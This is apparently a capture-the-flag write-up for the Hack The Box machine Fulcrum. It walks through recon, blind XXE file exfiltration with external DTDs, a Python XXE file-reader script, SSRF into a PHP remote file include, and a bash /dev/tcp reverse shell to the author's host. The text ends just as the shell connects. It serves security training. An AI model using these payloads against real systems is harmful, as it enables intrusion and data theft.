HTB: Fulcrum

Fulcrum is a 2017 release that got a rebuild in 2022. It’s a Linux server with four websites, including one that returns Windows .NET error messages. I’ll exploit an API endpoint via XXE, and use that as an SSRF to get execution through a remote file include. From there I’ll pivot to the Windows webserver with some credentials, enumeration LDAP, pivot to the file server, which can read shares on the DC. In those shares, I’ll find a login script with creds associated with one of the domain admins, and use that to read the flag from the DC, as well as to get a shell. This box has a lot of tunneling, representing a small mixed-OS network on one box.
Box Info
Recon
nmap
nmap finds six open TCP ports, including five HTTP servers on weird ports (4, 80, 88, 9999, 56423) and SSH (22):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.10.62
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-11 09:52 UTC
...[snip]...
Nmap scan report for 10.10.10.62
Host is up (0.14s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
4/tcp open unknown
22/tcp open ssh
80/tcp open http
88/tcp open kerberos-sec
9999/tcp open abyss
56423/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 15.68 seconds
oxdf@hacky$ nmap -p 4,22,80,88,9999,56423 -sCV 10.10.10.62
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-11 09:52 UTC
Nmap scan report for 10.10.10.62
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
4/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: 502 Bad Gateway
88/tcp open http nginx 1.18.0 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: phpMyAdmin
9999/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: 502 Bad Gateway
56423/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: Fulcrum-API Beta
|_http-title: Site doesn't have a title (application/json;charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.67 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal, which is very strange for a box released in November 2017. This box was a getting a bunch of bad reviews due to stability, and the team recently rebuilt it to have all the same vectors, but on a bit more modern technology, which is why the OS is newer than the box. This Changelog is on the HTB page for Fulcrum:

My notes from 2018 show OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0), which would be Ubuntu 16.04 xenial.
All five webservers are running the same version of NGINX.
Website - TCP 4
Site
Nothing much here:

The link leads to /index.php?page=home, which loads the same page.
I’ll play around with trying to get it to include other pages, but nothing seems to change. Giving it page=http://10.10.14.6/test, hoping it might try to load test.php from my server, fails as well. I’ll also try a parameter brute force on page to see if there’s something there:
oxdf@hacky$ wfuzz -u http://10.10.10.62:4/index.php?page=FUZZ -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hh 110
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.62:4/index.php?page=FUZZ
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 66.96967
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 38.64435
Nothing there.
Tech Stack
Nothing interesting in the response headers. From the index.php, the site is running PHP.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://10.10.10.62:4 -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.62:4
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 1l 6w 0c http://10.10.10.62:4/
200 GET 13l 27w 0c http://10.10.10.62:4/home.php
200 GET 1l 6w 0c http://10.10.10.62:4/index.php
200 GET 1l 6w 0c http://10.10.10.62:4/upload.php
[####################] - 3m 120000/120000 0s found:4 errors:0
[####################] - 3m 60000/60000 261/s http://10.10.10.62:4
[####################] - 3m 60000/60000 261/s http://10.10.10.62:4/
home/upload
Visiting /upload.php returns an error message:

/home.php has a form that POSTs to /upload. Still, no matter what kind of file I attach, the same error message comes back. Don’t see much else I can do with this at this point.
Website - TCP 80
Site
Visiting this webserver returns a Microsoft ASP.NET error message:

This is strange, as it’s a Linux box. This is a hint as to the Windows VMs I’ll encounter later.
Tech Stack
The response headers show the same NGINX headers as port 4:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 28 Apr 2022 21:27:31 GMT
Content-Type: text/html
Connection: close
Last-Modified: Sun, 13 Feb 2022 07:42:52 GMT
ETag: W/"066264ead20d81:0"
Content-Length: 5252
It seems like either this page is just being faked, or NGINX is proxying to a Windows host.
No index. that I guessed returned anything but 404, including .html, .aspx, .asp, and .php.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x aspx,asp to look for Windows .NET like things:
oxdf@hacky$ feroxbuster -u http://10.10.10.62 -x asp,aspx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.62
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
💲 Extensions │ [asp, aspx]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
[####################] - 8m 89997/89997 0s found:0 errors:0
[####################] - 8m 89997/89997 174/s http://10.10.10.62
Nothing here. Moving on.
Website - TCP 88
Site
This is an login page for phpMyAdmin:

phpMyAdmin is a web interface to administer MySQL instances.
Trying to guess some basic passwords like admin / admin returns errors about failing to connect to MySQL:

This seems kind of like a rabbithole.
Tech Stack
Nothing here different from TCP 4 - NGINX and not much else.
phpMyAdmin is written in PHP, and the login POST is sent to index.php.
Given that this is an instance of real software, I’m going to hold off on the directory brute force for now. I could come back to this if I get stuck elsewhere.
Website - TCP 9999
This port behaves exactly like port 80. Looking at my notes from 2018, this is where PFSense used to be, but the changelog reported that it was no longer present. Perhaps it now just points at the same port 80 page.
Website - TCP 56423
Site
http://10.10.10.62:56423 returns JSON data:

This looks like some kind of API.
Tech Stack
The HTTP response looks different from the others:
HTTP/1.1 200 OK
Date: Fri, 29 Apr 2022 10:28:51 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Fulcrum-API Beta
Content-Length: 31
{"Heartbeat":{"Ping":"Pong"}}
No NGINX (I wonder where nmap got that from? Perhaps it’ll add that header on a 404 or something else.) The Server is Fulcrum-API Beta.
Endpoint Brute Force
I’ll run feroxbuster against the API, making sure to test different types of requests 404 and 405 seem to come for the default cases, so I’ll filter those responses with -C 404,405:
oxdf@hacky$ feroxbuster -u http://10.10.10.62:56423 -m GET,POST,PUT,DELETE -C 404,405
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.62:56423
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [404, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
🏁 HTTP methods │ [GET, POST, PUT, DELETE]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 2l 1w 0c http://10.10.10.62:56423/
200 POST 2l 1w 0c http://10.10.10.62:56423/
[####################] - 4m 240000/240000 0s found:2 errors:0
[####################] - 4m 120000/120000 453/s http://10.10.10.62:56423
[####################] - 4m 120000/120000 453/s http://10.10.10.62:56423/
It does identify that POST to / returns something, but it looks like the same response as GET, which I’ll confirm with curl:
oxdf@hacky$ curl http://10.10.10.62:56423
{"Heartbeat":{"Ping":"Pong"}}
oxdf@hacky$ curl -X POST http://10.10.10.62:56423
{"Heartbeat":{"Ping":"Pong"}}
Shell as www-data [Fulcrum]
XXE
Strategy
At this point, I don’t have much to work with. I have a good feeling that I need to poke more at the API, since that’s clearly custom code. I’ll want to try to send it different kinds of input, like HTTP arguments, JSON, and even XML.
I don’t think you’ll see anything like this on HTB today. It’d be considered too guessy, and there would be more hints as to what the right path is.
Find XML Response
I’ll send the GET to Repeater and play around with it a bit. I’ll try a handful of payloads, starting with the payload that comes back:
{"Heartbeat":{"Ping":"Pong"}}
I’ll try changing Pong to different things, like Ping and 0xdf and whoami. Nothing changes.
I can also try it like this, doing the same different values:
Heartbeat[Ping]=Pong
Still nothing.
For XML, I’ll try:
<Heartbeat><Ping>Pong</Ping></Heartbeat>
Nothing changes, but when I change Pong to Ping, there’s a subtle change:
That’s a signal that I’m going down the right path.
POC
Because it seems that the only thing I can get into that output is Ping or Pong, XXE exploitation would have to be blind. I’ll grab a blind XXE payload from PayloadsAllThethings, and update it a bit to use my host as a URL:
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM "http://10.10.14.6/x"> %ext;
]>
Sending that, there’s a hit on my Python webserver:
10.10.10.62 - - [29/Apr/2022 23:10:49] code 404, message File not found
10.10.10.62 - - [29/Apr/2022 23:10:49] "GET /x HTTP/1.0" 404 -
File Exfil
In trying a few different POCs from PayloadsAllTheThings, I am able to get this POC to exfil a file. I’ll define a local .dtd file, and then use XML to load it. So first I’ll make 0xdf.dtd:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://10.10.14.6/?%file;'>">
%all;
This says to base64-encode /etc/passwd, and then visit my server with the encoded data as the parameter.
I’ll use this XML in the HTTP POST body:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://10.10.14.6/0xdf.dtd">
<data>&send;</data>
It’ll fetch and load the .dtd file.
It works:
10.10.10.62 - - [29/Apr/2022 23:46:20] "GET /0xdf.dtd HTTP/1.0" 200 -
10.10.10.62 - - [29/Apr/2022 23:46:21] "GET /?cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbiwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnRzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvbGliL3RwbTovYmluL2ZhbHNlCnV1aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxhbmRzY2FwZTp4OjEwOToxMTU6Oi92YXIvbGliL2xhbmRzY2FwZTovdXNyL3NiaW4vbm9sb2dpbgpwb2xsaW5hdGU6eDoxMTA6MTo6L3Zhci9jYWNoZS9wb2xsaW5hdGU6L2Jpbi9mYWxzZQpzc2hkOng6MTExOjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1jb3JlZHVtcDp4Ojk5OTo5OTk6c3lzdGVtZCBDb3JlIER1bXBlcjovOi91c3Ivc2Jpbi9ub2xvZ2luCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCnVzYm11eDp4OjExMjo0Njp1c2JtdXggZGFlbW9uLCwsOi92YXIvbGliL3VzYm11eDovdXNyL3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTEzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlzYzovdXNyL3NiaW4vbm9sb2dpbgpsaWJ2aXJ0LXFlbXU6eDo2NDA1NToxMDg6TGlidmlydCBRZW11LCwsOi92YXIvbGliL2xpYnZpcnQ6L3Vzci9zYmluL25vbG9naW4KbGlidmlydC1kbnNtYXNxOng6MTE0OjEyMDpMaWJ2aXJ0IERuc21hc3EsLCw6L3Zhci9saWIvbGlidmlydC9kbnNtYXNxOi91c3Ivc2Jpbi9ub2xvZ2luCg== HTTP/1.0" 200 -
That’s /etc/passwd:
oxdf@hacky$ echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbiwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnRzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvbGliL3RwbTovYmluL2ZhbHNlCnV1aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxhbmRzY2FwZTp4OjEwOToxMTU6Oi92YXIvbGliL2xhbmRzY2FwZTovdXNyL3NiaW4vbm9sb2dpbgpwb2xsaW5hdGU6eDoxMTA6MTo6L3Zhci9jYWNoZS9wb2xsaW5hdGU6L2Jpbi9mYWxzZQpzc2hkOng6MTExOjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1jb3JlZHVtcDp4Ojk5OTo5OTk6c3lzdGVtZCBDb3JlIER1bXBlcjovOi91c3Ivc2Jpbi9ub2xvZ2luCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCnVzYm11eDp4OjExMjo0Njp1c2JtdXggZGFlbW9uLCwsOi92YXIvbGliL3VzYm11eDovdXNyL3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTEzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlzYzovdXNyL3NiaW4vbm9sb2dpbgpsaWJ2aXJ0LXFlbXU6eDo2NDA1NToxMDg6TGlidmlydCBRZW11LCwsOi92YXIvbGliL2xpYnZpcnQ6L3Vzci9zYmluL25vbG9naW4KbGlidmlydC1kbnNtYXNxOng6MTE0OjEyMDpMaWJ2aXJ0IERuc21hc3EsLCw6L3Zhci9saWIvbGlidmlydC9kbnNtYXNxOi91c3Ivc2Jpbi9ub2xvZ2luCg==" | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...[snip]...
Script
It’s totally unnecessary for the box, but I wrote a Python script to make a little shell to read files:
#!/usr/bin/python3
import base64
import logging
import readline
import requests
import threading
import time
from flask import Flask, request
log = logging.getLogger('werkzeug')
log.setLevel(logging.ERROR)
app = Flask(__name__)
prev_data = ""
xml_template = """<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://10.10.14.6/dtd?fn={}">
<data>&send;</data>"""
@app.route("/dtd")
def dtd():
fn = request.args['fn']
return f"""<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource={fn}">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://10.10.14.6/exfil?data=%file;'>">
%all;"""
@app.route("/exfil")
def data():
global prev_data
b64data = request.args['data'].replace(' ', '+') # Flask tries to URL decode it
print(b64data)
print(len(b64data))
data = base64.b64decode(b64data).decode().strip()
if data != prev_data:
print(data)
prev_data = data
return ""
def web():
app.run(host="0.0.0.0", port=80)
if __name__ == "__main__":
threading.Thread(target=web, daemon=True).start()
time.sleep(1)
#app.run(debug=True, use_reloader=False, host="0.0.0.0", port=80)
while True:
try:
fn = input("file> ")
xml = xml_template.format(fn)
requests.post('http://10.10.10.62:56423', data=xml)
except KeyboardInterrupt:
print()
It prompts for a file, and then prints the result:
oxdf@hacky$ ./xxe_read.py
* Serving Flask app 'xxe_read' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
file> /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.1 LTS"
file> /proc/self/cmdline
php-fpm: pool www
Web Source
It’s not at all necessary to read the web source, but I’ll make some efforts, and if I guess right, it’s possible to get the source for both the uploads and api services.
I’ll try to find the NGINX config in /etc/nginx/sites-enabled/, but fail. It turns out that the file is named default, but it’s too long to come back over a URL. I can guess at the locations of the various webserver roots might be. They are probably in folders in /var/www. If I guess that one is called api, I can get index.php:
<?php
header('Content-Type:application/json;charset=utf-8');
header('Server: Fulcrum-API Beta');
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile,LIBXML_NOENT|LIBXML_DTDLOAD);
$input = simplexml_import_dom($dom);
$output = $input->Ping;
//check if ok
if($output == "Ping")
{
$data = array('Heartbeat' => array('Ping' => "Ping"));
}else{
$data = array('Heartbeat' => array('Ping' => "Pong"));
}
echo json_encode($data);
?>
The source for port 4 is in /var/www/uploads/index.php:
<?php
if($_SERVER['REMOTE_ADDR'] != "127.0.0.1")
{
echo "<h1>Under Maintance</h1><p>Please <a href=\"http://" . $_SERVER['SERVER_ADDR'] . ":4/index.php?page=home\">try again</a> later.</p>";
}else{
$inc = $_REQUEST["page"];
include($inc.".php");
}
?>
If the requesting address isn’t localhost, it just returns the static page. But if it is, it includes like I expected above.
SSRF
Strategy
If I do manage to get the source for the port 4 service, it’s clear that there’s a local file include vulnerability, and a potential remote file include vulnerability there.
Seeing the uploads source took a lot of guessing. I think most people also just guessed at trying it without seeing the source with the following logic. I noticed during enumeration of port 4 that there was a class PHP structure that looks like a file include: /index.php?page=home. In PHP (more in 2018 than 2022, but still), it’s common to have some code that reads the page argument and then includes $_REQUEST['page'] . php. Above I did fuzz that a bit with no result. But it might be worth just trying it anyway with the XXE to see if it behaves differently when the request is coming from localhost.
POC
This HTTP body will trigger the SSRF over the XXE:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://localhost:4/?page=http://10.10.14.6/0xdf">
<data>&send;</data>
Instead of loading the DTD file from my host, it’s just hitting the page on TCP 4. On sending, there’s a request at my Python webserver:
10.10.10.62 - - [30/Apr/2022 10:29:32] code 404, message File not found
10.10.10.62 - - [30/Apr/2022 10:29:32] "GET /0xdf.php HTTP/1.0" 404 -
The PHP on port 4 is trying to load 0xdf.php from my server, failing, and then returning an invalid DTD, which causes a failure on port 56423, which seems to land back in the default case of “Pong”.
RCE
To test if I can get RCE, I’ll write a really simple PHP file that pings my host:
<?php system("ping -c 1 10.10.14.6"); ?>
When I resend the request, it fetched from my server:
10.10.10.62 - - [30/Apr/2022 10:38:02] "GET /0xdf.php HTTP/1.0" 200 -
And then I see ICMP in tcpdump:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
10:37:37.353354 IP 10.10.10.62 > 10.10.14.6: ICMP echo request, id 1, seq 1, length 64
10:37:37.353385 IP 10.10.14.6 > 10.10.10.62: ICMP echo reply, id 1, seq 1, length 64
RCE with Results
Before going for a shell, I’m curious if I can get results of commands this way. I’ll chain this SSRF with the DTD exfil I used above.
The request is:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://10.10.14.6/0xdf.dtd">
<data>&send;</data>
The new DTD file that will load is:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=http://localhost:4/?page=http://10.10.14.6/0xdf">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://10.10.14.6/?%file;'>">
%all;
That will set the file variable to the base64-encoded result of the SSRF, and send a request to my server with the results as the parameter.
I’ll leave 0xdf.php as the PHP that pings my host so if I don’t get results, seeing if I got pings or not will help me figure out where it broke.
On sending, there’s a request for the DTD, immediately followed by 0xdf.php, and then pings at tcpdump (not shown) and a result:
10.10.10.62 - - [30/Apr/2022 10:37:37] "GET /0xdf2.dtd HTTP/1.0" 200 -
10.10.10.62 - - [30/Apr/2022 10:37:37] "GET /0xdf.php HTTP/1.0" 200 -
10.10.10.62 - - [30/Apr/2022 10:37:37] "GET /?UElORyAxMC4xMC4xNC42ICgxMC4xMC4xNC42KSA1Nig4NCkgYnl0ZXMgb2YgZGF0YS4KNjQgYnl0ZXMgZnJvbSAxMC4xMC4xNC42OiBpY21wX3NlcT0xIHR0bD02MyB0aW1lPTg4LjggbXMKCi0tLSAxMC4xMC4xNC42IHBpbmcgc3RhdGlzdGljcyAtLS0KMSBwYWNrZXRzIHRyYW5zbWl0dGVkLCAxIHJlY2VpdmVkLCAwJSBwYWNrZXQgbG9zcywgdGltZSAwbXMKcnR0IG1pbi9hdmcvbWF4L21kZXYgPSA4OC44MTYvODguODE2Lzg4LjgxNi8wLjAwMCBtcwoK HTTP/1.0" 200 -
The parameter decodes to:
oxdf@hacky$ echo "UElORyAxMC4xMC4xNC42ICgxMC4xMC4xNC42KSA1Nig4NCkgYnl0ZXMgb2YgZGF0YS4KNjQgYnl0ZXMgZnJvbSAxMC4xMC4xNC42OiBpY21wX3NlcT0xIHR0bD02MyB0aW1lPTg4LjggbXMKCi0tLSAxMC4xMC4xNC42IHBpbmcgc3RhdGlzdGljcyAtLS0KMSBwYWNrZXRzIHRyYW5zbWl0dGVkLCAxIHJlY2VpdmVkLCAwJSBwYWNrZXQgbG9zcywgdGltZSAwbXMKcnR0IG1pbi9hdmcvbWF4L21kZXYgPSA4OC44MTYvODguODE2Lzg4LjgxNi8wLjAwMCBtcwoK" | base64 -d
PING 10.10.14.6 (10.10.14.6) 56(84) bytes of data.
64 bytes from 10.10.14.6: icmp_seq=1 ttl=63 time=88.8 ms
--- 10.10.14.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 88.816/88.816/88.816/0.000 ms
Shell
I could update the Python script above to manage this RCE, but I’m going to just go for a reverse shell at this point.
I’ll update 0xdf.php to:
<?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'"); ?>
And then send either the blind or not blind requests above. A shell comes back to a listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.62 60018
bash: cannot set terminal process group (817): Inappropriate ioctl for device
